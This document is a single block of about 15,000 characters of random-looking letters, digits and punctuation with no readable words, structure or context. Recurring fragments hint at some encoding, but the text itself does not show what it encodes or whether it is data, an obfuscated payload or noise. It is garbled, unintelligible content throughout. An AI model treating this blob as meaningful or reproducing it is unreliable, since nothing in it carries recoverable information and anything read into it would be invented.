:Q{9Urk]@WqAxQ@:KutW]fzee2rX(Orwz16uOS9-Nw5|;YES]qU(:S0L;iiDVuSoNhRAJ;Yx1eBpEFYCY)t%QY}-7;y|ueI76/Bkw/|w~ry~I%7u&pxro]CL-TN)uL_@rV@~+D]2I/XWy7U0F9DBLUWVy5Cws))-F77FLJy]U;EYQseJn@&x7eq;fU^yB]]+AyT{Y1Fz2)find0O{L5kNAy}1Dhd0k/ftWz&KFA:DE(}r6Cpur@7%hi7/1RDh|N(AASpp~iSO+sLT;5/^-SVD:tn}_hYryX0+nu21NTrrxFOD+TU+CSiS/AIIk)R(OSQs2Qt)dyJQ2e^sAOLeV__W;YuTr64|XKNd%0eupSS}QoDY6%I|6n{VdIwI(xw0}SEhD1IIrW2If1sC/fL6hwOfp}oxxxhA%}5-Q_I-o%//x}^QJpTA%01WsY&JK_/Kp-A_sA2A9(9i@S^kq&|kpp-k%V]iK{RYeKVAIxsYrWsz_oAr|fI(xdIp&{^re6}(y20xI/DxA^rrA+rd+}2Ns;|dx6DNR|Ddr&^w0UIrqCp(q-pr(^rtW}CwIQk9QqrVt&9~E@B-I5hrXrrtRQ^({y2-pRTwT|VwX6BV/Kp/}^2+-A|T94%ox0_u2046rV{SEe)D]SS0put~@4dFs07W|DDB2BS-~+VJDf9J^FEYw5_06eFf@}7Q@|4qo7xA&Q{xE2shsQ{OAe1+}}pQ2Q]yRq@Nou^q2(9du:Io6pWTWwKhqnRJq&5FAo|iEDxo9po0iSUz92sqIV6_9wnqIBhKrShK9rOQ]Q5h|Y+QpTKSx_IA^x4YrWn0]hu{999EhQ/q~{i}Oe;orX~Bp{u(6w@~WiqQq6OUSBT}oR+6r/p-]2QLr0@F24VY]OLQp/NyT@1(]uVp]x{S94AfTWJLhn^%u]}qrwYn@DUF-1^uo70]u9{owwANSC|E}4UJOfup7{EE(rkV%xere^erh^Iuw^Iuq^Iri^IVKxIwt^IwX^IEu^~EC^~]]^~]2^~k+^~k5^~9N^~]sS}p9(}5TE)C0WJ%0-W)}rW/(UtE9huqn6+1UB]rn(9iWxu2{6u9E6z9q6zWV6zJq6xrrUpLAuNOpfKtxpE7yrNL{pN+{u-9-r]9f(u4fxtL5f;@7xwinhTzCYEn@xEB4I~Ar~{:6U{SJVA|&~Io{WNDQu4;_(y)Lq4@|6y1Ouk+-r;WIx;oYh4nrzV{FI1U&6;9tEux)u~dsh9f]u%~0dEQpz]1CWuf7h)&D(B-IfqiyrkCSS]q%SC^5^UNYk-2CSuOu^dOC^dO-2/^d~n^:hn^6Dr^:LnrdXn^5w+r5Wn^1~U^1Un^16U^1Unr)t+^1nnr(rU2yWn2y~U2yUn2y6U2y:J2rF+S6znpxU+k/okNX/k&Cr+S}xru9^Iu4(ruUx2p&s^(zWo2_zUuiWrqt;TI2u};TF-EtEkEt06rBkIrRzIrEw0A/6np0CSp%@E(F~xwpWh-To&wF]-Uyw2CyQOq_Kru|dIuI24|D+q;{^T91YCw&wUwKE|7i%VA@irr}]-YR]R;i26;oxJEV&-7&JprsIDyr~CfAepCu9h~1RAETA]iuBw7@;9ukxr^U4+O44:^d-UJzSnJE~zJzsn^:1J^Spd^1iJJEK:/nFIk:V0KULLIzAVV:A-TJ_Q^dA(d:V/_URpk:U6_JR){97nh6^BYx^zQnt&xUyTdItU_U}QD+}SprU}^Ok6TW9CiUKCir9BE~}nWsJxorD_RW+kWr+t%I{yWIyiSryTLrwny&t&-9t2rO~u:9W9(CX+6x/IRODWKOTdDoifWD{po^LAK6D^fK]&K9R|Irr-SrrYxOK2JUfL~ukL}|Lq@hEh(+6{LKWxpnCN:w2;Io{}0&A@k]RCO~&RFDBQ:J^U%deIxJ:^Vd|B^J:F^d|-^:}t^:~yz:&Yx:Ad^JFd;:nUY:AYzJRAkJ4J;:)L@:n6iqn2(zUJVOS~@zUF;p)wD7%+]4pE+CrEfBOkrrFnx-f7V-r]-}rrJNfnkxuKIVqR_^rEwQu]r9rxNk-E9|roS|:J^1d7+7xw+9+1RBp;n6xp9pUF+edJ-~6LA0iyeWr]YXI;JfA4FJNE)2qdyB-19pxks)xNW_xT(uBxVxrEerxk45+))p~9++:5kA]9Rtywr);6+FLr)R6eq)yeisde%z6L-p(u;Q:L2VS|Iu:@0}:FUE_d}s:@5y^FLe^SLL^@s/:@_E^_At:q&A:sK9:_K/:q15:s7w_(V@uY_2I)01^^E^6Xkix|%x:|^UfnJ2rfVSrx-@x2(hxDdWrk;NrkeOSwJKrz7krs:9O1wRF5wre/2DOqEDxDtx|s6@KJwfw6|JYz:AND;DJq|{Xke+QK_TFtw/9Er@VBqQUW-~i:(%fTt_VTOutDwEEDpqqItp@qLTI6Oh%2Fx)K-{i@Oqx5uRIRF~xRXfoxr+qJ)~w|UxY})|5:FU_U^VW)F^A)FF(:^^6t5fLK^@K5J9w15Y]zF};zJ&))JYY:5X11Xs0)D9X1F@o^xWE127Vz6--5(W:)r&]C9AJI9VF]rC6ruCWrLuh{J46DYdNoIJ}&r6Ao|itDre/0phS9tTWDVuS19%U0qiNit_zx-YyDwCpI_4WV;D~:L:TV;06kOzOV:LIOdq/JtF_r7y^T_C0oh)~wXt4p/T}IKI]x{EIt-+okQpRpixr6@pk_+)sd+4DTLreAKs}&uKy{d@u&YoQr-|]~R5&^%1B%^5o/_5nS61UWTJJ}9tQtVJX0V1QDY1Q(:5/hd:1{@1{x&yh6_p&+i(udWD6VLSLFx&rzXywk0(rS(tpS{yrI9y9~QthUyrUCprNwEr~TSruTrrfUWrVA+oz7yr_R@tL}nWW]q2OTSr;DnoXsyAh+st:_;T0hVDo_IEdnikifz^s0qtWO^1F|Sr;+UB%drTW|i5y}zo&UTE&6ppAe+rix+p+B&E}]%1]UXyVnVOdRRdW1-u+|pt}i@oTSIDR%f(-^nV~dx@Af@{UX/tADte/9%wTd1I_/sz:@)F_@7N49%rXWVT:sK&5IYL_/YVXW7-XWUE:(0w^+W1xi6EYoSCRy^d6oqo4+ELTz5uCu}FWEqoDwN{xfq-LkdDNOJ0ruy6-hO@F1Qp~1XdpLD9hC/5kE_W(n|/|tL%F1X}7ye(4wIt}e/-I])Q~-ER]5Nn)ENdsEWst]qp:A97u7uS9]01f4s6Dp)pw;iOL9oDDC4odQ):C;Y5rrCN;wp_~%V|_U@hyuQ;TCQ~TF-nXe}&:S{u_//iT/rusIrq@)p|T)up@(%TX-hy4IhS@(wp@^0EqupnFohV_owiTzqO4+5Yt~qX}7+eu7^4(]o+D9UWr|reX/(99qJ%nD:W6:W0TByE)IVeLJ9%JE-|notX+O;IExqf&TT4)p((+LOtp5}zu:wo^]D56}RwN)L4~1;{C9-Cft47;ruB-Q}&}C26y--4)fwf/(}&6DrVpW}^KOXAz5ft:kTQ;DU+x+5+WUU(/K}qiDr6Xpue((RsIFR%TfF_@fF2^{R@5t}QnKXs/QRokF0;JzrE/DJYVK0ywnuxLI2E1pu9Dtu^@D2ro;u^;:TWX(Tr{WT7-:SDK{o~OYSnV(YI%(AF9E9UdQ-ippuVeD@&uDr4LE|2ppu@;D0F1Drx;(r4|_wC-;E4}tT40o-~_)TnA::)R(Cxtr012O0K9|@1(t/{|oUNItJCrLAF4k2dO1AK2Bt9|Threpo&r6yr-tY}5QWVRQ%U7h/xzT~I727y1JttBX:^XKWIseEwSSh)AU^o/ERd40CtnBorf%{r~T/U^STYfw_pWdB;6k7_6Ws_fntY6FKI(dorIw{r~e;_2K9dA;D;Y-4_(Lor|LsYqiDrfATpYfe_:Ss_Sdy;rW4If%yrrW7UDtX_u5orYX1_6X1pIi9JRkLrzn2_LE-;pwp;SdI+R{eJT:9_TWCUDtTN6;&+0~kySxA{2I1Lx&Xt6zi%@y%DJT0D~4y4(xfF2/}AdLKERYS;+wyr-0-W5J{ru-Swrn9hyTpIVI6S|-{ku/~7%hDtU)qJe|y4R:XTDxDfTJX&0KIU@TQUwy~O0]IUr9Vrx4i0Th:%LL0XT]A4pFV;rkyXrxt^xzsqrr19I_zU(6UkKkYzuQK|pin44Vs7@kX0Drf/w^S]yx~Lu}NV5YT(5VkCeeKq0|7wor6zouzKx%O62O:ES]kJwJ~2/06Couzow07CruCXoE7toxd/_d|}wOs&50ee/4L520~:{u];rEFr2}~{{x&+/JBL{x~(/0ix/}Xs2J7N147]x(d2/0wuK((1/:hU1pD42LD520RJ1WDS2hSo6idLO)]2@fqADrkRos6D/F++un0X1o(&eU@%1F9F0r+tuh@Oo5zrreeww/u__RA}CDrw6ir%X_sWe|o/CnnSw;~5Xyq%9pL5fFB]-pr1osEIfK_oOJ(0r{q{nFu&^rr%1p_{(f4UX]w(11LIYAr@Ipr@LDuYO%EdLrnXohOCWI{FF9{6hR^kzOu}QDUWqnu/-h/_@JxQtrErwp4SkiRX]y&ECD}2:%n0T/r:)+KdIYQdI_KdwJuE{rxE%x|TF%7O;W|}I|EsDdCodekhN%S0Q%rTD|^6Tftu:k|nKYh:V^r0oLhdd^znn;qd~%:JB5zKr5]TTEF5@%Fp;}|h7E]Reu5zVnR(A;4SKp4n&;hLe]F2R;h~5V4N1EhFn{q(A)s%7EtY55]isF]Y/D//tTk7rUQ/Cn%XL]u~qdre_~kE6D-+du|-I0d-zxW(;kthUz&Whu~r;ttC+:fWE6WpooxwULxuEEuR-L;ETduExphy_VyEXEf]]xOD(y;9kz@t^|RRi7etwDo+kTrIOzW:4W{wqq6LBkBzNzfiEAID;5B&q:]-5]|UopwU46f9kx5y_4U4yd6-64iBK(]s7^o+ECxrSz+zipE|E]p{0|(yy;1iuCrotw6uy5R:y-yVyEYw)WOE]nxO0JB5{0_Eeh4h0B2x^WJqrxyr-rkz6OJ2WwT-s&iktsI|z1N^0W7&t5sL@1F%/(V}-t90n{FdEA6Uoo^)wOB5t2|Rh+2%n{_X/}Ko--dd:0TU^O|URp~YOE2OVhBBKYpN+rTnB2IFBK&Vt7K&DhQ/fUKNte&nf//f9{foE|DdTh&4EkR9W;kt0E0DL^Fq|w49eed7uN;yRLpDoRnJ44D|OpIh9eex~VBW{Q+_KCOCoSsN;6]6IBExNuuQ]Wph-|N-|xCCR;F]rwx@kSB~y)S|UkExkEWNWkI(6IEpn_-Euri4zh~iANNU]]qqLKt(x|B0r]hIyeE_wp]DBtVuEEB0oQ+~AB|A|Ar]AXR:VAxENnufU;;U2qES@rrS5SV}4xndBWVN6rpDDXRy^9^VyWLAUkN}2]]}kteFU--J56OYq6(NuupDR0|z9/RKSNd9-9~nT};hO]uthIzVO2xe(d)t9qihFF_%9@@K/rQp]k((~iS(hR6d4k2wd/9e7t(F(RBq@00q+Oti7p)Uefz;)ND_0:1&9tpO;f6yfz_;C:Q0RK4:RrhiouELyx9{EyOND4ON654|r9&Cx;FdA-TWDSQBJ6Lr)t|;69EUtT(IL^~Xrh{-)7)r96;%:Bi;z+QYi|OOOFoJ;]TuSIAezNyR-00ups;XIICR0}n;N]NuynUE-1q^u2uTz]]WWyySh++UAOJ7A2J|Sf%6BeYWOnq+q9Ndr^^@nV]ifAVE;]]A-VsU^]BwCSWBY)A@^+]:r}xBEVu^oAYq&&WLD}/oByW6x]Dpyo{wkk&n|^fN]e;9|IDdYt1VxooVJLK6SYx|~;zp}KY+k:Un~/nJqOkOhkrNWY2;xn5)7:_:FF_eSd1;^{yA7L(you7rh4Czpk%TzktEtFf(n~oVK00uRLyx-9(0+Yy;5noUoLoOn1i917R5Wt{+wySF{]0s(xiCzJ&rwzE/n~11OTsFT2X~/]SEyykNdpC%{0K414hu9Y7W/hhh}Y-e9]15I4DhLdO@C6/TL:^-LEYW%~F-pErqrUC]~VSw]OIIpTYR2y;hz~9{V+U2wdxr&wWOz]CxEEY|CyuhUr^J(B1B{}:-S9yXzV;%@SzBNuxUqD-uIz-xrWd/Q:xF^0]JVLUI05BOk)A5zIrK%y)if&{BFU/Oi@L5CrtoVxi0&6{5IRdzxwICp+uX)@~u)xhiQCx+Dyx9(-Nd6uwSipr~k%{rB6+yoRSWEw9uzphp|LDrFK%EWYzAY]4X6~r6/I9]BD0w2e2IA05hkf)9CAuQ;h1J]QVu}R2;y1i-|xf5d4|2U_h1XC-xWK0FkEf+Dw5B}pIhetDU-^tJE+A2t5e;z:97NkL-}T;dQ)KkWYXkOuww/Dz0w{O-&RWC~yV%r67eW421^ik)Q6/LW&4zC7;Yo9W27S5s/4K]prrRpT]RESp|NdWrN&~pz9|uu^kDki;:kx~zhSU]BUx-X/9:xTrrSpxI]{p+B+|n6VX5ENr05CxfN6^+WU-pr]tnudEw5r]KfEUVX_)Wr9n2iA+S40zq^REK+o-ryLnkEwVXEtu^JTphIk:pS2z]IBz/txDYTOrAWIrIoYLEV/5xAJ7T;zoy6o;wT-(If0@WEU]s(-|{khCO@wsu7_O+S%A:]AOISSudC6p~AViiU|rqsO]^^)@CpiSLxxpx~UA4F6hI+@F/uf+ro@puAIT4qeIWU)5&;QUzDpkxTpr27W-4sCf-+oOoxq+TdI5s|+u1wedTLR@Kyt{&Sx^;et9^|QpK]_U(hos_u]yurVW(V_nsDeo_B4)Ik/-OruER~t)(&B/DE]fqD|^//1@wUUAErx9Xx@rR92;]2^yJh~r+0ULVrI2nz~ELr|zX;{xr{K-rBiwO@7zi4txF%60~7%+xpqYAO|~]yxki6]zYsSO|:RUhBp}6^p6;JO9XtrpT^;RVRO0QW|/0qf_wENu@NopIhIWri{AV~X]yq+}DxsB}rNf&]:{k^x7A5BR6kAwqn-Kh@Y;^9~hk-NO:]:~:UEr]h}@rrE0zO6_I5VE6Nh5yt+si+VwtFty^(ATUR5+/sr2;FR-4JshUoS9Cdu%@Dxe;++uisOBnQzkrDUO6CErro@9q_TpCsy:}nS%Ieydu4OIuh6n(rDKD}O-kWxRBw-+RTE|e/&7IyVrq;F^6/DWf7xo1&QDofLUo_e)_t@Uw]dOWRSREwYTODC;/5FCCUxJW&Izi1_srhAQtxrYiKru0k)0S_DftdC4~(2K;At]:15uCSyhip_YyEtN;rkN&Vpz&t6WAB76F]VxnE2Vdxt9etrBW_yR&e]NdqdAk:JF@qK_A]wIIkTpWy|6WrE-s2tOICyy{|WBI}Y:WW&fSxE9|DkD-S4:hJS-y(Q|56eqK_x:]/p^|^]UCiU00ut|^rE5)Ukf]}]I_qz7wOB5{-nOTA^fud~2_iEWC^qFyK0Y^DWAE69xpKKR]495kI::tzV|2UoSU;hrAEW0K1q-dBXN_]-&&1/DJ7%L&+S_K(7%&9Xk:YO+x)o0z{tFzKi}4_4Cp@ko&zL^U5FTu6(iQiR;f;UprW{oy2D2t+REL|ex/kFOxS-EBt|Ctp_p;Yhyf;rQhWN_F]f^1tX}+~--{Ez2pKzux6DhSuKf4+F:hOI5-z};]0D6N&f:r~^CIySo^i]dqL6O+4OpUAVREF|LEEV|X@x9|BhuT6~rF;d-W|KNqi29Ir+r_rIrCCLIN5~5S+Is}CBRxirwF@V(WBJ/rWyq4X:5sOE5EnDE}Oh{F@n^LsO(XNAYXXks:JJ2)BkpE2^xkWK^nIVzN{d/r20|CLEN4t0Fx]&oV0xL;wuhiTi~(FJxxWQ/%+xyDLWqWq(%2B/KD^FU9sU9sxo4hA)56_]0STy7425^7y5RpyrRXKz|);d){K/R25;745);Yp++xNEq}LEDV(:WD+W]4N9(~~t]0/u]B{1LIu4O^CRquBqh&BO+]}FO~N(QRy@Iu~6{o]x0~q&WIN50qrVLIrIR&-i~A9q}V5Lfx(nEkLnykLfEufsF0IKKr+kBrzEQuU+D}+|yufwI9dUWD+opDAx-x---uOx}het+|ppLIE+B9qEorVU~D~OfwhwUB-WLrNKE]iA(D(X0EYr]EhsruVhOIkC]S6R(hNAn|2Ln^oCAhFfA&_@JR_:p@tyS^%@Lk{5Nh/r~@eiB7Q{y@-fL6yfyy-z6quD_pyF4%NywQNQ_+I{2|utqCp7@%E9t+(7R{x+2)ut5+r+_nIQrSWyi_-W+%(N/IEtTDrN5@p%RWuXs/yNoONyQ-(;0O~4}CI6LzAN(XU4+iyrI&f)uLh2VLu2uSpI|BrxXxB~ee+)06hO]EpA7tErkL]0kS]e]o6uU@EE|X6E&QW0&n(9)Xxu|EyuI9+wf((&W5rrE^pA(A+Y):E}Bp~s^i-BNUp9NyI2;wEJt5EVUU]iIxhptxAo9-rukOruI6r]V-I]wTu|IOruCffxBNpuIQruiFWo~0Bw07-]d;I]Ao6]VEpU2CW]fEr925]B|2Vkd|C/|nR~Yhp@A~;}r]&qE_Dkrzph-5xsz1e9kshOY{N6)1(pxrhwuBnpru:pkL9puxD@9nqB7W-O(]Nn;/(hxECn){-|7IuC(-zAe+6-ek6@r^FI(r~2rypDrkw@95{I9iE9(Xsu9%W~W)qDWE1UUAD@9{irULRDVFR|wY}wwY|CwVVn6LAputzoUXdwe/;DeT;DyiSxIwKsWp-0Iwkir|Wx|LF-rtJ}px~D)eFqdW9kpt/]E)]xp&{4pi&Ik-O@B&tOCAJiSwWou)EV]]UpCJ{^rqiurS2uNN7Wd6/WN@VwBi%-]AKCC4)WE0^E+Ie+p44op0xOpqOR+hOpu]qruCpp/DA-0r-]EEdyuo~tEoAu0wp+Lr]4Q+]E(WAL~++-x+WWS+W:@~22+^Js(xJSV9:uFkh~pABq(ueDi+9FFh:sp6XDNC:sS-Y%rI]Lp9XErnBWn0FBpr_T-TTAE+VETrhA;BOUzh@VRWCWpwu)^A7XnDLdyrrkBkiVYWq%qdt)fDO;(qY5B9kCLu//E-O6xJ(xI6wS(WXEExQ1V&9%{:]{Ouo+WT/^u4uoKIfp-W_+d|%:}V-CO9eVQ+6/dr/r%9yk~WD:Onq]F@fk~0K]QhwiTWxwJO}00h|XhrWDOV6q-BCIn|^frnoLN-n6y^X2;uiKT~r6SEeX^W++~+4t;i7qu7Q~|s(2wnrw%}hs2nS|do]iVFz(uAS~(1J(Opk~+XrrBOrsCQ+YE@^~qRz]+JpSWD]B&{xY1xqKUSIUqiN_|RBnYSxkU|fAw-r:t6uWwIxe&OWd_L:|u7:|E9xpIIq+X0:B]IOtXuYhV{qzE4O76euXKhEy2w~D}6]zd1AUFRryiOS+hKr+f{BYnY]S:7xAohzVoJzV):ADntO7D(I7d-BywX(7Axr]SIu^{/EyoNWQ4Srr9oOyENWNxh;-K~]/o};Sh1qS6LSh}~iqC0^qe;(/]VrxSo^qDohry%zq]~F;T4pI;KkRpDUO5sWB5+Wq@{p&E%px9|UAk}]W)KJxoiC/C6QB^0~R^@oD]@;IJ0p~uw^p2xOW:;BqzsQKC})h+fV]Yt+kd44R]^~~]^FRBnEzC4Tuu~0puu:IuA|)uq+IrJJdfR|J:B0|;WIhr0OirXu+:S4]~6n+unuh2nfwpXUnh_:WzJLRk5kTrEKhpCpurexW:t)6kq_qz/EkqW}B;OW)_uuI_WU1_zB4qzLC9O5DOyX~5dOhO)o9yu{d5~FK9|Kkq_ThOs1p(W|AA:OB7dr55L}4e+UoAR)&xIn95C)d_hQ&x2DpW;199X1u5KArrrO|yNUrx9A]LuYDYKhqVhtxJt^-VXYCLx0IJ)rqwDL5wRx5wTUDw{~WC9VVI+CU/TzU;~rx0I/Qrxyrp|WwBiysL5kk~6iC%i:RrhO6KD+0zTiDr6LUriLY0z){+WfNz+XOQ~yOpIB)-Wo7V9(E(u~UIwfFWO]+~]}%EnTEY:L_fu+4Ro{{-)(BKU4pYtQN:RB+:IEtprA{0rUUouW2-I~w{W/px-AYx4iA}4hr+A~rqBU:]]iYOp-|nh206Bf7rEp-N:Fo}rx6yV:T%JFWr}ukLrxN~o(QKUN@K]Vy}E6KoiXu@L~QErEOUp_5I(Vnu4Fe-ru;@~DDU4r5E9w&DiT(Uu0%JC_6}w_6+rh{n&4kSpJ:2ztkW2EL^OST_:1(I:e)QDTY{uQRRI}k^qfFd7%S]1uSTr]^U%-W/F:C&ITS4;rEL&L;worDQ;yhxBL6x4Lx^94+{rxR4/L/4oLeVJOurCwzV6OruUurr(6Qy)+2TIpIkWrCuirxy9WIVIxd+wr]h--4Jt^rJp^TtEiTkF]hJD^/hq~iR6T9U]9u+&D2IBEB96B@-{W0NBEuVErsE~6Ju%Rs0(S2wfR~f9Y07)z04}^~LLS|fd(u|(rww/rrsESuBOrwE%SkCB7;iXNJppy0-;FpI;B]fNx]xo-9z6qA5-z]LEJ_q6Eny-qhuzr9;:I}IYDuox691Sdp66~1_(]WXs5~_x]XF9()9F}W9E0)6OF1D5k9TCzh+(}6-14/0F(hiFI6iCwQ-4%^i^L{R4UQ0{q4rVup6YJ:R%Bi|Ns4wAfVwx}sLEUQ}u~4Xy^tXETNT(DtwD4tTI/1Lzw{wKe(W:hyCx;|T:dLTFF1Wn4Uw00rWRCD^~J5}h}BI-x@T/utk:7Jr&I5p~_V-~opkh]Q4y)(J_R^u;|LL6+r~ktidYXqu5k^^1VduVoIDIxAD+EK:;BqDiWDJskwzwSprYXq^/1-h+tx}s4f@NyJrhJIrq^D4pzruS+rr&p|B4pD40SC]0/4FiUW2^W)-VA):6InYSR}z:Qdf27puUI~F4WnAUURkAOCz12k|0U(0)N2OEq{0(1NzQwFs]n}rTIQ/}d:y4_Rr4LLXfs~EFeW+QyR9)O}efexpQe^4d+oXzI@6Lf/eN~Rkf~wt(h]Cf|05Uh)0k)+:DnN1f|N@Q{I;QV7tyOx|5@Ct;rCB}LUItB9Rt}hs)@R5k(E(VT}7kT7dVpoWROykyrd5:-0pVp5+yTTy6AT6N(CXFYrI(nQ:hA4(~+fWIfTIuWOWIt|suVU5VTNsfCizfqR{4BnEwUTWrkz|(tLQJ}T%F^h&(Le0y]U0kE4JI]EI(WrQ)iEyUn+SpwCV-&)nJ]Lfr(pEwqt~I]e}IuYyrBR^Ar0BxO+XI):}pxAOUJ-D^kifS+1;Ku95N4NXfR@kN}n5hFW(rrtVX/fpwo1t+U+s]sOth}zypsYy1sOpQ&On@sY;{0FS(1|5q_Crhz&10}T4uw7QfsJKWw7%50;^;D;/]0u/YsBEe_-+hxQOS4p5V1p:ET}rSx}+E;}FqKR574zkNreFXTU;nE]IxW~9eE:OTE|f0rqk;uIEqV5J4Sqf}s6+(1U)@EEtOiOIf96(SrkI6rxUxrxdSyu6x@JSd}L/s2Ct7~szhos+@]ENhui;xEJrt:}7VsS+)r|K%4u%7IOB_wS:1@}kEu|yO&e+hpEAqwqii+9;0rw:YtqERUW-2o:{:S9XoswdnwwB4w^n2dTDq4LAs7yE0s~L(fAiy4(0BsT74L)WDs/KyARsiL@KNhfKwweKyp2sC~7s_&R5-%Y{sN{KUh%Kdf-7_1N6OtLKU}%sTriJB_FX]~KKJ2(Xz_%wQN5XIh0Tq|eoyy^W1f;T1~LWT|DrkCQQA5h]h:R^:/6E5wxoYD1u|-JB~0Vo2ON1iy_1ih_1neNo6Chu^DpuQSUB@qN4AEi@U]FFTOOD|p;BWyXpohx@VDpNCS1od7u:]w_}@UTnECor]2Iu24ISwhIrripriq~S&TNz]x6EOLxNwhBYBSirpSDk&h02ns~%qxh~R7eDRV7;i1r0+hhLLi;XqY9STN_Rxx/i9n5{L|/FTyXtx:7/xOf{{47s|+7sLK&ew6X//y@sfe59BT|5FN1wN|Xs7@d7O:)eX~E7seAJN{z@/i&sei^4LSU0y2ik/Bw|L5(d{:O)e&)YRx:/rx{9L_RwrpSWO+UWp%xphhN|iKNzxBBSuIBu+EqqRp6xRoN9Jrq96oq~6YqJ:Yq~::5x0--wTzRL|q-e]hF)S]uwRIOBS0-+~Oo)JS-R{p6krXW4(1tR5tiF]h-(2quNq^D^LY_:Q1zwK{6FB-d+)EeK@sCkp{oBJyo;uprkEU-Q]pnFutEy^IEE~p6~Wzwu%qod&t26nY9Y54Odfup6ho&t4~I(z]2TJIkt6d+9E^+EOEi+0Fn(rAr]JV&Ak1W2WqE+Jz);eQRQSkT(T7e^4KwrhsKLKCe^@RpzqszFk2|xi%hi:Bxqi5AxA64dFszFdX&xi4r-p0)A^RUL^CNLqCt]64)FswCTJstrL4dx@4FsFstr6/YXOru%RBLYtu7Ds0Xz]K(;e96RnrCind{UB_t]hQkFuCuY&N246y:(u-F^5;+xhq;x{ppOe&:}xU-_TnrV0ru@1UJKQ1N^{ihr6z0{Nkxp)pIwyrt(WNAiukk~:W^AU+EiUitVup{Yx+rO]E:AzhV:(tsdOkhVYAOo(w6hp0UEA+I%wJYphC@dy:p+&F^eJyL)XsDBD0;YY|u~pnU-u9tY;in(ODhxsu|C|ukktz;EVC/Fyk9]E)pDy(2dkuRwD)L{7Nrpw4p0WE)rp0BhEkKWEI9w||V@yrft2hupRo6Nfw~r6x~++}+q0w2D|WtQu;pSS5Nnx~N;BBJJAukEBVqBwn]B+A|&9)JUAA7hi^^Vk;;UiUUU:^q+q}LFq^&^@s%+ifh6NAJ@kkzN()--onNn_Y7]sRD@VdEdXdUOdxN]qJL]I6r@^:X^|xxJtw+NhF_XkV::&WSU]kW)Lr(QKrWhBCCs9yOOAIifTdn0+Q@t2usx&6026xYzpxo{SxEW_|IKowEO;9kr}zB{WpBBp6uIDWektE5Ny5SQKrR00U1s2%Rx+pwkDVKyBB}K/rhrh/C/ssC5t;Q{Owu++^L0@D)IdT1ppS775Wte6&^(;z+}dIW0Erx9iIwIp2yzNEftQDRR-oO)]|~~TKpIyrCS&usS2B_9kqY51IOK&E/||nnI00CCTTq|6Y25etz)k4Jn(F;p~2AAV&VX]AUUkU}}JqJOJSV&k1uz7~(YLB}U}}9o@A&2&|:@7~h7|:^+KxrAqdOOUqnnq^6&wNdDVqp^4dJxidof^qFF@@dKIezFBs)WUKzBruTR{DN2wiT9yeW+~;7f+WqC7p9:{Bq@k5ozdI-7_LR_To&oWwL_f]k]S){WOI{k6p)~w@Uyuehn%;yk0@]n4B;xTRtK2;N9k1D-E_J:X%0OS:4wDwIC4txCr+tS2R-poAk;k~Rxi~k1+Wew_XO:4D}QtChXrDL+hxEDr9+yydNz;huDRIO_;wC]Eux+/1ok|YD{~I6|;E5Y_Cn^SeW+NyEn(50}0//w~krr7e%&WzU](0@zRe;4NiA27^LU@|KkA:kRLxs];}N(/St-7CxNw5fTVqn@F;Y%qI}yrhzy}21IN-;R)Bi^quLUxF)dL4V^5i}0WA:0R|)qeyr|@Bur0tWOdpTBdJ5WByBD};ARB16p7K(Dr;ELRBJE^Yz+fn:]i2pIo~;~D}QFWEN)BuYrinswxEWIDy-(]o;JNpo(iRW9z{pu%q;Urh7{-yd)6C/SuRD-WF:zE{ErkpVeX-qr6;BDrrE:Nrw%9x67y6uwA+-I|VzfISN-WEN+0+YxFTqXu;JuTrL-qEWrudIu9~pYQ_CiE(%IJ];-zxBw|pqzCYVehFyIRJkyE{L1RETSfqS7X)tJinRpC{@~yx&DeTqyWN+4kEdLnCW]z-(F6x9xxT4^(Q0JCih;B}JLOkd@zD^N&@U4VRTBn2zUk-ERtS]Un-4r_NEJ45eTBn0FC;f1dDyeNyn|s2kEn1q4k(Q{@2eTXC42/1{rExsWNrFCzrTr^BwII@d^-d;Dzkp@fO++4:@]r:r)rz-]rLsYJLLR]rs)rFJ@@Oo029S0rhxyWzo/n6wN}fOh@{^:-iLiOru&1}BA_WJD_k(:E|RNyFxSsT(]f2pu6TEToX9IdS~A6x]E:qwStR:&ELpJWnztO{d))xx9NFIw&wJdR0(o0(7B&ziqA5Wxk@IpRRV{r1h2di~;+rwY@Cspu|00dOw(JnY;RrI]5SOx+%06EfW^(JChEW1:CTkYI-1Vei-n1kR2xAtF6i|x+|Li7E4@iosY1%)qzD^Oe@LdENtVL%:|t;2qUt+A^Xdq90@i:CAUVR&]p]Y{FW^izhF)^%6@Q5Kf57:Qk}DhKX;k:w|_yfN52k&ko9q;5(k0e0rfzftsYCVIW|-4dn@L-_UT4~Bh+hn:9p4W/QY6A+B)xNDqzITYqkt)qIrV-xX7w/z^nu_-RFLDDr7(Whi{J4_XQhRRISzR4YTX5Ax;(6;p&;}6heOfWSQ]B{z2w&h5/z5:%@U2ukBo{A~EN+f4q:e6V62e9|A)qQB|NK%:OEt;)+heiW@dq7un((AEErzFCWE_pwrh4)SIIo2Yr(V62AC_y:u:0dOyW&nyyStNT%|4RNWQV|Ir~Kyr&DB((]4y:)qWT]CrIXD6;FLoEJUptS/5Buk5_RuinC-0JdUui}2n042;FLnF26k5Un7;QO%q4)eXtBF(WE)sNDzq16W|2~R^RF(nwJd_-R^t2y/Er]zV15iqfK_J|VQs79/UF7|oD0}k{~1sSiRF4BJ|k/UT^d@%t-^X^5CID]SeV_s_(_kK4hJiq&zh/0_nsIt{Ldrh47EDSBODIe^46:z-r~^@o5U|nRDLn:{Xzn^yd}]AYSpi{wW@)2t:r/OzOO2df7kpVn7Yy&]KX+puY(~I{iwAr&7)kT5w}{O90EDBukE4y6sxONr)Jr@hV72t;AAIKQKR-kB(DEQ;hzVe%(CL%F(u4nNpeSUdq)4ef5{EJ]q}5tTY1eW~01TSJX{nxW21i}w5X+)R:/q+];n4e}y{n7/]2/ok/~X7@XO2_{(2-UVFNx~_@hk+/5iiy70JJV_fEn5QKE6Uzhux7:u;5ir/D0F:rNn~}x9B6(zwURJrDJAsU:R&AIr)V6}ruop&1)eLNd415&(U/hF|{B1Jif}RfDFu;DkwnFXL5zA54Uu}6|2QW2~Jq@|A{46Ft-wh%Lop){tnTT_5^u@%5uCWY_K5KuV{FLo-WNVx/~CNQxCSr;@LY:AKzotQfpzdpsx;fU~phBE07-k{wEVOzCixB(R:Enk;w]0DBSK{OxRLBw7]kDD{-^&^~2{L-70J4{6KI;pqJVfx(C7/ezI&/)1sAQn4yVe(J7&/eTUQ|C+0n/%q)Qn%0ox_7T4Cs;(VR)%Q1Y//Fk+es&@&%prkk^NF^hEQ@CtfVqyFsI6}9|d~&Bt+7QIBIf}AefJV@fx&&fx-rf@WKxu-5Yu-7Yu-Of@Wqp@df(ddYf:d1f@_6]5X~Us(LYx5U(p%